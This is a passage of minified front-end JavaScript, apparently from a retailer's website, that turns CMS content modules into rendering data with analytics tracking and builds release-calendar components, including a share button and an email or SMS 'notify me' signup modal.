dq=[{type:"hero",identifier:e=>!!(0,dE.hasContentType)(e)&&P.HeroViewTypesList.includes(e?.contentType),transformer:(e,t)=>{let{teaser:i={},styles:s={},media:r={},cta:a=[],contentType:l="",variantName:n="",featuredProducts:o={},athleteTags:d={},contentName:u="",contentId:c="",placementIndex:h="",slotType:m=""}=e||{},{headerText:f={},subHeaderText:g={},snipeText:p="",headerStyle:_=""}=i||{},{desktop:y={}}=s||{},v=(0,dE.normalizeToOptional)(y?.textAreaWidth),S=(0,dE.normalizeToOptional)(y?.isCenter),T=(0,dE.normalizeToOptional)(l),x=(0,dE.normalizeToOptional)(p),b=(0,dE.normalizeToOptional)(_),E=(0,dE.getPosition)(y?.position?.posX||""),k=(0,dE.getPosition)(y?.position?.posY||""),C=1===dP(n),w=(0,dE.getModuleTheme)(s??{}),{desktopMedia:L,mobileMedia:A,desktopImages:I,mobileImages:R}=dO({cta:a?.filter(e=>null!=e)??null,media:r,variantName:n}),M=o&&dA(o),D=d&&dC("desktop",d),N=d&&dC("mobile",d),F=(0,dE.transformCtaItems)((a??[]).filter(e=>null!==e));try{return{type:"hero",source:P.ContentSource.UACMS,style:dP(n),viewtype:T,theme:w,snipeText:x,header:f,subheader:g,settings:{titleStyle:b,width:v,isCenter:S,posX:E,posY:k,transparent:C},media:L,image:I?.[0],images:I,callsToAction:F,mobile:{media:A,image:R?.[0],images:R,athleteTags:N},featuredProducts:M,athleteTags:D,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=dO({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nJ.convertTextTreeToPlainText)(t),asset_name:u?{id:u?.id,src:u?.src,alt:u?.alt,height:(0,O.ensureNumber)(u?.height),width:(0,O.ensureNumber)(u?.width)}:void 0,module:"hero",placement:"hero",snipe:(0,dE.normalizeToOptional)(r),module_id:(0,dE.normalizeToOptional)(l),module_name:(0,dE.normalizeToOptional)(a),module_type:(0,dE.normalizeToOptional)(s),module_index:(0,dE.normalizeToOptional)(n),module_placement:(0,dE.normalizeToOptional)(o),asset_id:u?.id}})({headerText:f,media:r,variantName:n,snipeText:p,contentName:u,contentId:c,placementIndex:h,slotType:m})}}}catch(e){ec.error(e,"Invalid input data received for rendering amplience Hero module");return}}},{type:"carousel",identifier:e=>{if(!(0,dE.hasContentType)(e))return!1;let{contentType:t}=e;return"string"==typeof t&&dj.has(t)},transformer:(e,t)=>{let{variantName:i="carousel",carouselSlides:s=[],styles:r={},cta:a=[],teaser:l={},placementIndex:n,contentId:o,contentName:d,slotType:u}=e,{headerText:c="",subHeaderText:h="",snipeText:m="",headerStyle:f="headline1",subHeaderStyle:g=""}=l||{},{desktop:p,mobile:_,useAdvancedProductTile:y=!1,isNextGen:v=!1}=r||{},S=(0,O.ensureString)(_?.layout?.toLowerCase()),T="compactstack"===S?"stack":S,x=!!p?.isNumbered,b=(0,dE.isRawQuoteContentSlide)(e)?dU("desktop",e):{},E=(0,dE.isRawQuoteContentSlide)(e)?dU("mobile",e):{};try{let e;return{type:"carousel",source:P.ContentSource.UACMS,id:(0,O.ensureString)(o),name:(0,O.ensureString)(d),theme:v?"next-gen":(0,dE.getModuleTheme)(r),variant:i,layout:dN[T]??"carousel",maxSlidesPerRow:p?.maxSlidesPerRow||4,slides:(({carouselSlides:e,isNumbered:t,useAdvancedProductTile:i,carouselLayout:s})=>e.map(e=>"marketing"===e.type||"content"===e.type?dG({...e,isNumbered:t,carouselLayout:s}):dG({...e,useAdvancedProductTile:i})).filter(O.isNonNullish))({carouselSlides:s,isNumbered:x,useAdvancedProductTile:y,carouselLayout:S}),settings:{carouselStyle:void 0,isCenter:!!p?.isCenterCopyText,isNumbered:x,titleStyle:dF[f]||"headline1",descriptionStyle:dF[g],directionStyle:!!p?.toggleImageDirection},title:c,description:h,callsToAction:dB(a),media:"carousel"===i?[]:[{...b}],mobile:{maxSlidesPerRow:(e=_?.layout,"grid"===e?2:1),media:"carousel"===i?[]:[{...E}]},context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(({headerText:e,snipeText:t,variantName:i,placementIndex:s,contentId:r,contentName:a,slotType:l})=>({header:(0,dE.getTextString)(e),module:"content-carousel",placement:(0,O.ensureString)(l),snipe:(0,O.ensureString)(t),module_id:(0,O.ensureString)(r),module_name:(0,O.ensureString)(a),module_type:(0,O.ensureString)(i),module_index:(0,O.ensureString)(s),module_placement:(0,O.ensureString)(l)}))({headerText:c,snipeText:m,variantName:i,placementIndex:n,contentId:o,contentName:d,slotType:u})}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"ingrid",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.InGridViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],featuredProducts:a={},variantName:l="",contentName:n="",contentId:o="",slotType:d="",ingridPositionIndex:u}=(0,dE.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",teaserTitle:f="",headerStyle:g=""}=t||{},{desktop:p={},mobile:_={}}=i||{},y=(0,dE.normalizeToOptional)(m),v=(0,dE.normalizeToOptional)(f),S=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,T=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,x=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),b=(0,dE.normalizeToOptional)(p?.textAreaWidth),E=(0,dE.normalizeToOptional)(g),k=(0,dE.normalizeToOptional)(p?.isCenterCopyText),C=(0,dE.normalizeToOptional)(_?.isCenterCopyText),w=(0,dE.normalizeToOptional)(p?.isTextLink),L=r?.filter(e=>null!=e)??null,{desktopMedia:A,mobileMedia:I,desktopImages:R,mobileImages:M}=dO({cta:L,media:s,variantName:l}),O=(0,dE.transformCtaItems)((r??[]).filter(e=>null!==e)),N=a&&dA(a);return{type:"ingrid",source:P.ContentSource.UACMS,viewtype:l??void 0,theme:x,settings:{isCenter:k,titleStyle:E,width:b,isTextLinks:w,posX:(0,dE.getPosition)(p?.position?.posX||""),posY:(0,dE.getPosition)(p?.position?.posY||"")},snipeText:y,header:v??S,headerRefs:[],copytext:S,subheader:T,subheaderRefs:[],callsToAction:O,media:A,image:R?.[0],mobile:{media:I,image:M?.[0],settings:{isCenter:C}},featuredProducts:N,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,ingridPositionIndex:r,slotType:a}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(a),module_index:(0,dE.normalizeToOptional)(r)}})({headerText:c,media:s,variantName:l,snipeText:m,contentName:n,contentId:o,slotType:d,ingridPositionIndex:u})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS InGrid module");return}}},{type:"seogridlink",identifier:e=>!!(0,dE.hasVariantName)(e)&&P.SeoGridLinkViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},cta:i=[],variantName:s="",contentName:r="",contentId:a="",slotType:l="",media:n}=(0,dE.transformToSlotContents)(e),{headerText:o={},headerStyle:d=""}=t||{},u=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,c=i??[],h=(0,dE.transformCtaItems)(c.length>0?c.filter(e=>null!==e):[]),m=(0,dE.normalizeToOptional)(d),f=(0,dE.normalizeToOptional)(s),g=(0,dE.normalizeToOptional)(r),p=(0,dE.normalizeToOptional)(a);return{type:"seo-grid-link",id:p,source:P.ContentSource.UACMS,viewtype:f,name:g,header:u,callsToAction:h,settings:{titleStyle:m},context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(r)}})({variantName:s,contentName:r,contentId:a,slotType:l,media:n??null})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"textbox",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.TextboxViewTypesList.includes(e?.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",placementIndex:d=""}=(0,dE.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m=""}=t||{},{desktop:f={},mobile:g={}}=i||{},p=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),_=(0,dE.normalizeToOptional)(f?.isCenterCopyText),y=(0,dE.normalizeToOptional)(g?.isCenterCopyText),v=(0,dE.normalizeToOptional)(m),S=(0,dE.normalizeToOptional)(f?.textAreaWidth),T=(0,dE.normalizeToOptional)(g?.textAreaWidth),x=(0,dE.normalizeToOptional)(f?.isTextLink),b=(0,dE.normalizeToOptional)(g?.isTextLink),E=(0,dE.normalizeToOptional)(f?.istwoColumnLayout),k=(0,dE.normalizeToOptional)(h),C=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,w=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,L=(0,dE.transformCtaItems)((r??[]).filter(e=>null!==e));return{type:"textbox",source:P.ContentSource.UACMS,viewtype:a??void 0,name:l??void 0,theme:p,settings:{isCenter:_,titleStyle:v,width:S,isTextLinks:x,posX:(0,dE.getPosition)(f?.position?.posX||""),posY:(0,dE.getPosition)(f?.position?.posY||""),isDesktopTwoColumn:E},snipeText:k,header:C,subheader:w,callsToAction:L,mobile:{settings:{isCenter:y,width:T,isTextLinks:b}},context:{analytics:"handleCMClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r,placementIndex:a}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_id:(0,dE.normalizeToOptional)(s),module_type:(0,dE.normalizeToOptional)(t),module_placement:(0,dE.normalizeToOptional)(r),module_index:(0,dE.normalizeToOptional)(a)}})({media:s,variantName:a,contentName:l,contentId:n,slotType:o,placementIndex:d})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Textbox module");return}}},{type:"storytelling",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.StorytellingViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",icon:d="",placementIndex:u=""}=(0,dE.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",headerStyle:f=""}=t||{},{desktop:g={}}=i||{},p=(0,dE.normalizeToOptional)(m),_=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,v=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),S=(0,dE.normalizeToOptional)(g?.textAreaWidth),T=(0,dE.normalizeToOptional)(f),x=(0,dE.normalizeToOptional)(g?.isCenterCopyText),b=r?.filter(e=>null!=e)??[],{desktopMedia:E,mobileMedia:k,desktopImages:C,mobileImages:w}=dO({cta:b,media:s,variantName:a}),L=(0,dE.transformCtaItems)(b);return{type:"storytelling",source:P.ContentSource.UACMS,viewtype:a??void 0,theme:v,settings:{isCenter:x,titleStyle:T,width:S,isTextLinks:!1,posX:(0,dE.getPosition)(g?.position?.posX||""),posY:(0,dE.getPosition)(g?.position?.posY||""),directionStyle:(0,O.ensureBoolean)(g?.toggleImageDirection)},snipeText:p,header:_,subheader:y,icon:(0,O.ensureString)(d),media:E,image:C?.[0],images:C,mobile:{media:k,image:w?.[0],images:w},callsToAction:L,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=dO({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nJ.convertTextTreeToPlainText)(t),asset_name:u?{id:(0,O.ensureString)(u.id),src:(0,O.ensureString)(u.src),alt:(0,O.ensureString)(u.alt),height:(0,O.ensureNumber)(u?.height),width:(0,O.ensureNumber)(u?.width)}:void 0,module:"storytelling split",placement:(0,dE.normalizeToOptional)(o),snipe:(0,dE.normalizeToOptional)(r),module_id:(0,dE.normalizeToOptional)(l),module_name:(0,dE.normalizeToOptional)(a),module_type:(0,dE.normalizeToOptional)(s),module_index:(0,dE.normalizeToOptional)(n),module_placement:(0,dE.normalizeToOptional)(o),asset_id:u?.id}})({headerText:_,media:s,variantName:a,snipeText:p,contentName:l,contentId:n,placementIndex:u,slotType:o})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Storytelling module");return}}},{type:"email_signup",identifier:e=>!!(0,dE.hasVariantName)(e)&&P.EmailSignupViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},variantName:i="",contentName:s="",contentId:r="",slotType:a="",media:l={},styles:n,settings:o}=(0,dE.transformToSlotContents)(e),{headerText:d={},subHeaderText:u={}}=t||{},{desktop:c={}}=n||{},h=(0,D.removePropertyFromNestedObject)(d,"_type")??void 0,m=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,f=(0,dE.normalizeToOptional)(i),g=(0,dE.normalizeToOptional)(s),p=(0,dE.normalizeToOptional)(r),_=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(n)),y=(0,dE.normalizeToOptional)(c?.textAreaWidth),v=(0,dE.normalizeToOptional)(c?.toggleImageDirection),{desktopMedia:S,mobileMedia:T}=dO({media:l,variantName:i});return{type:"email-signup",id:p,name:g,theme:_,variant:"signup"===f?"enhancedWithMedia":"basic",settings:{copyPlacement:v?"right":"left",width:y},media:S?.[0],mobile:{media:T?.[0]},headline:h,subheadline:m,subheadlineRefs:[],context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(r)}})({variantName:i,contentName:s,contentId:r,slotType:a,media:l??null})},merkleCode:o?.merkelSourceCode||void 0,customMessage:o?.customMessage||void 0}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"storyplayer",identifier:e=>!!(0,dE.hasContentType)(e)&&P.StoryplayerViewTypesList.includes(e?.contentType),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",author:o={},clipCards:d=[]}=(0,dE.transformToSlotContents)(e),u=r?.filter(e=>null!=e)??null,{desktopMedia:c,mobileMedia:h}=dO({cta:u,media:s,variantName:a}),{headerText:m={},subHeaderText:f={}}=t||{},g=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i));return{id:(0,dE.normalizeToOptional)(n),type:"storyplayer",name:l??"",theme:g,posts:(d??[]).filter(e=>null!=e).map(e=>e?.media?.desktop?.[0]?.type===dV.VIDEO?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,dE.transformCtaItems)((i??[]).filter(e=>null!==e)),u=dR(l?.[0]);return{id:a??"",name:r??"",type:dH,mediaType:dV.VIDEO,media:u,title:n,description:o,callToAction:d}})(e):e?.media?.desktop?.[0]?.type===dV.IMAGE?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,dE.transformCtaItems)((i??[]).filter(e=>null!==e)),u=dI(l?.[0]);return{id:a??"",name:r??"",type:dH,mediaType:dV.IMAGE,media:u,title:n,description:o,callToAction:d}})(e):void 0).filter(e=>void 0!==e),profile:{name:o?.person?.displayName??void 0,image:o?.media?dI(o?.media):void 0},media:c?.[0],title:m,description:f,mobile:{media:h?.[0]}}}catch(e){ec.warn("Invalid input data received for rendering UACMS Story Player module: ",e);return}}},{type:"article",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.ArticleViewTypesList.includes(e.variantName),transformer:(e,t)=>dW(e,t)},{type:"accordion_collection",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.AccordionCollectionViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:i={},cta:s=[],variantName:r="",contentName:a="",contentId:l="",slotType:n="",placementIndex:o="",articles:d=[]}=(0,dE.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m,subHeaderStyle:f}=i||{},g=s?.filter(e=>null!=e)??[],p=(0,dE.transformCtaItems)(g)[0],_=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,v=(0,dE.normalizeToOptional)(h),S=(0,dE.normalizeToOptional)(m)??"headline4",T=(0,dE.normalizeToOptional)(f);return{type:"accordion-collection",id:(0,O.ensureString)(l),name:(0,O.ensureString)(a),title:_,description:y,panels:d?.map(e=>dW(e,t)).filter(O.isNonNullish),callToAction:p,context:{analytics:dz,source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,variantName:i,snipeText:s,contentName:r,contentId:a,placementIndex:l,slotType:n}=e||{};return{module:"content-carousel",placement:(0,dE.normalizeToOptional)(n),header:(0,nJ.convertTextTreeToPlainText)(t),snipe:(0,dE.normalizeToOptional)(s),module_id:(0,dE.normalizeToOptional)(a),module_name:(0,dE.normalizeToOptional)(r)??"",module_type:(0,dE.normalizeToOptional)(i),module_index:(0,dE.normalizeToOptional)(l),module_placement:(0,dE.normalizeToOptional)(n)??""}})({headerText:_,snipeText:v,variantName:r,contentName:a,contentId:l,placementIndex:o,slotType:n})},settings:{titleStyle:S,descriptionStyle:T}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Accordion Collection module");return}}},{type:"release-calendar",identifier:e=>e?.contentType==="release-calendar",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,dE.transformToSlotContents)(e),s=(0,dE.normalizeToOptional)(t),r=(0,dE.normalizeToOptional)(i);return{type:"release-calendar",id:r,source:P.ContentSource.UACMS,viewtype:s}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Release Calendar module");return}}},{type:"product-compare",identifier:e=>e?.contentType==="product-compare",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,dE.transformToSlotContents)(e),s=(0,dE.normalizeToOptional)(t),r=(0,dE.normalizeToOptional)(i);return{type:"product-compare",id:r,source:P.ContentSource.UACMS,viewtype:s}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Product Compare module");return}}}];function dK(e,t,i){switch(t){case P.ContentSource.COREMEDIA:let s=o9.find(t=>t.identifier(e));if(s)return s.transformer(e,i);return;case P.ContentSource.MCP:let r=dT.find(t=>t.identifier(e));if(r)return r.transformer(e);return;case P.ContentSource.SFCC:let a=db.find(t=>t.identifier(e));if(a)return a.transformer(e,void 0);return;case P.ContentSource.UACMS:if(dq?.length>0){let t=dq?.find(t=>t?.identifier(e));if(t)return t?.transformer(e,void 0)}return;default:return}}var dY=e.i(225587),dX=e.i(280531);function dZ({availableNow:e,productReleases:t}){let i=(0,z.useFormatMessage)();return(0,k.jsxs)("div",{className:dX.default.header,children:[(0,k.jsx)("div",{className:dX.default.background}),(0,k.jsxs)("section",{children:[(0,k.jsx)("div",{className:dX.default.subtitle,children:t.subtitle||i("rc-header-subtitle")}),(0,k.jsx)("h1",{children:t.title||i("rc-header-title")}),(0,k.jsxs)("div",{className:dX.default["header-actions"],children:[(0,k.jsx)(nQ.ButtonLink,{variant:e?"secondary":"primary",as:eL.LocaleLink,prefetch:!0,href:(0,O.ensureString)(t?.upcomingDropsUrl),children:t.upcomingButtonLabel||i("rc-header-upcoming")}),(0,k.jsx)(nQ.ButtonLink,{variant:e?"primary":"secondary",as:eL.LocaleLink,prefetch:!0,href:(0,O.ensureString)(t?.recentDropsUrl),children:t.availableNowButtonLabel||i("rc-header-available-now")})]})]})]})}var dQ=e.i(249190),dJ=e.i(358952),d0=e.i(971793);function d1({date:e}){let t=(0,nu.useLocale)();if(!e)return null;let i=new Date(e),s=i.toLocaleString(t,{month:"short"}).replace(/\.$/,"").toUpperCase(),r=i.getDate().toString().padStart(2,"0");return(0,k.jsxs)("div",{"data-theme":"default",className:d0.default.date,children:[(0,k.jsx)("div",{children:s}),(0,k.jsx)("div",{children:r})]})}var d2=e.i(88475);function d3({imageUrl:e,date:t,productName:i,size:s=128,isSoldOut:r=!1}){return(0,k.jsxs)("div",{className:`${d0.default["card-header"]} ${r?d0.default["sold-out"]:""}`,children:[(0,k.jsx)(nn,{condition:!!e,as:en.default,src:(0,dJ.getImageUrl)(e,r),alt:(0,O.ensureString)(i),width:s,height:s,fallback:(0,k.jsx)("div",{className:d0.default["fallback-image-container"],children:(0,k.jsx)(d2.default,{width:s,height:s})})}),(0,k.jsx)(d1,{date:t})]})}var d4=e.i(941837);function d5(e){return(0,k.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),children:[(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8.58789C2 7.48332 2.89543 6.58789 4 6.58789H12C13.1046 6.58789 14 7.48332 14 8.58789V13.2546C14 14.3591 13.1046 15.2546 12 15.2546H4C2.89543 15.2546 2 14.3591 2 13.2546V8.58789ZM4 7.92122C3.63181 7.92122 3.33333 8.2197 3.33333 8.58789V13.2546C3.33333 13.6227 3.63181 13.9212 4 13.9212H12C12.3682 13.9212 12.6667 13.6227 12.6667 13.2546V8.58789C12.6667 8.2197 12.3682 7.92122 12 7.92122H4Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.66602 5.25454C4.66602 3.41359 6.1584 1.9212 7.99935 1.9212C9.8403 1.9212 11.3327 3.41359 11.3327 5.25454V7.25454C11.3327 7.62273 11.0342 7.9212 10.666 7.9212C10.2978 7.9212 9.99935 7.62273 9.99935 7.25454V5.25454C9.99935 4.14997 9.10392 3.25454 7.99935 3.25454C6.89478 3.25454 5.99935 4.14997 5.99935 5.25454V7.25454C5.99935 7.62273 5.70087 7.9212 5.33268 7.9212C4.96449 7.9212 4.66602 7.62273 4.66602 7.25454V5.25454Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.00065 9.25458C8.36884 9.25458 8.66732 9.55305 8.66732 9.92124V11.9212C8.66732 12.2894 8.36884 12.5879 8.00065 12.5879C7.63246 12.5879 7.33398 12.2894 7.33398 11.9212V9.92124C7.33398 9.55305 7.63246 9.25458 8.00065 9.25458Z",fill:"currentColor"})]})}var d8=e.i(581608);function d6(e){return e.toISOString().split("T")[0].replace(/-/g,"")}var d9=e.i(881234),d7=e.i(266880),ue=e.i(200795);function ut({shareData:e,iconOnly:t=!1,className:i,...s}){let r=(0,d9.useIsClient)(),a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)();if(!r||"undefined"==typeof navigator||!navigator.canShare||!window.location)return null;let n={title:e?.title||window.document.title,text:e?.text,url:e?.url||window.location.href},o=async()=>{if(l.trackPdpShareClick(),navigator.canShare(n))try{await navigator.share(n),l.trackPdpShareChannelClick()}catch(e){F.default.error("Error sharing:",e)}else F.default.warn("Web Share API not supported")};return(0,k.jsxs)(oH.Button,{secondary:!0,className:`${ue.default.share} ${t?ue.default["icon-only"]:""} ${i}`,onClick:o,...s,children:[(0,k.jsx)(d7.ShareIcon,{id:"share-button"}),!t&&(0,k.jsx)("span",{className:ue.default.message,children:a("share")})]})}e.s(["ProductShareButton",()=>ut],846284);var ui=e.i(207443);function us(e){return(0,k.jsxs)("svg",{viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),children:[(0,k.jsx)("mask",{id:"mask0_6526_43932",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"25",height:"25",children:(0,k.jsx)("rect",{x:"0.583984",y:"0.854492",width:"24",height:"24",fill:"currentColor"})}),(0,k.jsx)("g",{children:(0,k.jsx)("path",{d:"M4.58398 19.8545V17.8545H6.58398V10.8545C6.58398 9.47116 7.00065 8.24199 7.83398 7.16699C8.66732 6.09199 9.75065 5.38783 11.084 5.05449V4.35449C11.084 3.93783 11.2298 3.58366 11.5215 3.29199C11.8132 3.00033 12.1673 2.85449 12.584 2.85449C13.0007 2.85449 13.3548 3.00033 13.6465 3.29199C13.9382 3.58366 14.084 3.93783 14.084 4.35449V5.05449C15.4173 5.38783 16.5007 6.09199 17.334 7.16699C18.1673 8.24199 18.584 9.47116 18.584 10.8545V17.8545H20.584V19.8545H4.58398ZM12.584 22.8545C12.034 22.8545 11.5632 22.6587 11.1715 22.267C10.7798 21.8753 10.584 21.4045 10.584 20.8545H14.584C14.584 21.4045 14.3882 21.8753 13.9965 22.267C13.6048 22.6587 13.134 22.8545 12.584 22.8545Z",fill:"currentColor",fillRule:"evenodd"})})]})}var ur=e.i(774729),ua=e.i(514089),ul=e.i(450756),un=e.i(246610),uo=e.i(527189);e.i(379314);var ud=e.i(577223),uu=e.i(459167),uc=e.i(787534);function uh({isModalOpen:e,onClose:t,className:i,productRelease:s}){let{user:r}=(0,uc.useSession)(),[a,l]=(0,C.useState)(!1),{analyticsManager:n}=(0,H.useAnalytics)(),[o,d]=(0,C.useState)(null),[u,c]=(0,C.useState)(null),[h,m]=(0,C.useState)(null),f=(0,nu.useLocale)(),g=(0,z.useFormatMessage)(),{isSmsNotifyMeEnabled:p}=(0,lO.useFeatureFlagsBool)(["isSmsNotifyMeEnabled"]),{title:_,subtitle:y,url:v,imageUrl:S,colorName:T,productStyle:x}=s,b=(0,O.ensureString)(r?.isRegistered&&r?.profile?.phone?(0,D.formatPhoneNumber)(r?.profile?.phone):""),[E,{loading:L}]=(0,ua.useMutation)(ur.SubscribeToUpcomingListDocument,{errorPolicy:"none",onCompleted:()=>{l(!0)},onError:e=>n.fireApolloErrorShown(e)}),A=(0,C.useCallback)(e=>{let t=e.replace(/\D/g,"");return`1${t}`},[]),I=(0,C.useCallback)(e=>e.trim().toLowerCase(),[]),R=e=>{e.preventDefault();let t=`${window.location.origin}/${f}${v}`,i={skuId:(0,O.ensureString)(x),releaseDate:new Date(s.releaseDate).toISOString(),productNameSubheader:(0,O.ensureString)(y),productName:(0,O.ensureString)(_),imageUrl:S,productLink:t};if(p){let e=document.getElementById("phone-number")?.value;e&&(0,uu.validatePhoneNumber)(e)?(d(null),E({variables:{input:{phoneNumber:A(e),items:[i]}}})):d(g("sms-marketing-form-phone-error"))}else{let e=document.getElementById("email")?.value;e&&(0,uu.validateEmail)(e)?(c(null),m(I(e)),E({variables:{input:{email:I(e),items:[i]}}})):c(g("email-error-invalid"))}},M=(0,k.jsx)("a",{href:g("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:g("terms-and-conditions-text")},"notifyme-terms"),P=(0,k.jsx)("a",{href:g("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:g("privacy-policy-text")},"notifyme-privacy"),N=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:t,className:(0,w.default)(i,ul.default["notify-me-modal"]),children:[(0,k.jsx)(Z.Dialog.Title,{className:ul.default["notify-me-modal__title"],children:g("notify-modal-title")}),(0,k.jsxs)(Z.Dialog.Content,{className:ul.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:g("notify-modal-sub-title")}),(0,k.jsxs)("div",{className:ul.default["product-info"],children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(S),productName:(0,O.ensureString)(_),size:64}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{className:ul.default["product-info__product-name"],children:_}),T&&(0,k.jsxs)("div",{className:ul.default["product-info__product-color"],children:[(0,k.jsxs)("span",{children:[g("color"),":"]})," ",T]})]})]}),(0,k.jsxs)("form",{onSubmit:R,children:[p?(0,k.jsx)(uo.SanitizedInputField,{id:"phone-number",name:"phone-number",type:"tel",required:!0,prefixLabel:"+1",label:`${g("phone-number")} *`,ref:(0,ud.actPhoneFormatted)(),defaultValue:b,errorText:o}):(0,k.jsx)(uo.SanitizedInputField,{id:"email",name:"email",type:"email",required:!0,label:`${g("email-address")} *`,errorText:u}),(0,k.jsx)(oH.Button,{type:"submit",onClick:R,status:L?"loading":void 0,"data-analytics-rc":p?"release_calendar_click_sms_signup":"release_calendar_click_email_signup",children:g("notify-me-when-available-submit")})]}),(0,k.jsx)("p",{className:ul.default.disclaimer,children:p?g("notify-modal-sms-terms",{termsOfUseLink:M,privacyPolicyLink:P}):g("notify-modal-terms",{termsOfUseLink:M,privacyPolicyLink:P})})]})]}),F=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc=p?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",t?.(),e instanceof 